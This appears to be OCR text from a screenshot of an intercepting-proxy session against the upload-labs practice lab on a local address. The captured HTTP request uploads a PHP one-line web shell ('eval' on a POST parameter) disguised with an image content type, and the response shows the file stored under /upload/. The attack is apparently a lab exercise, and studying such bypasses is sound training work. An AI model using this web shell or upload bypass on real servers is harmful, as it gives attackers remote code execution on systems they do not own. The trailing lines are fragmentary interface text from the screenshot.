 Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-01/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPlfSytVxSJQMG8aP
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryPlfSytVxSJQMG8aP
16 Content-Disposition: form-data; name="upload_file";
filename="test.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundaryPlfSytVxSJQMG8aP
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryPlfSytVxSJQMG8aP--
25
Pretty Raw Hex Render \n
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="submit"
value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/test.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">
关闭
</a>
Selectio
Selec
/upl
Reques
Reques
Reques
Reques
Reques
Respon